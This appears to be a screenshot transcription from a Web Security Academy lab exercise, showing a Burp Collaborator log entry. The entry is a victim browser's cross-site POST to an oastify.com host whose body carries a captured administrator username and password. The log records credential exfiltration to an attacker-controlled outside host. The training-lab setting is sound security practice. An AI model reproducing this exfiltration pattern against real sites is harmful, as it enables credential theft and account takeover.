 Description Request to Collaborator Response from Collaborator
Pretty Raw Hex Hackvertor
1 POST / HTTP/1.1
2 Host: b0csfsnir2yld3l66ouolm5aw12sqke9.oastify.com
3 Connection: keep-alive
4 Content-Length: 34
5 sec-ch-ua: "Google Chrome";v="113", "Chromium";v="113", "Not-A.Brand";v="24"
6 sec-ch-ua-platform: "Linux"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chro
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://0a8b002004654a70884853da000a0016.web-security-academy.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a8b002004654a70884853da000a0016.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 administrator:paykqnrnlu2h6ktj8ns2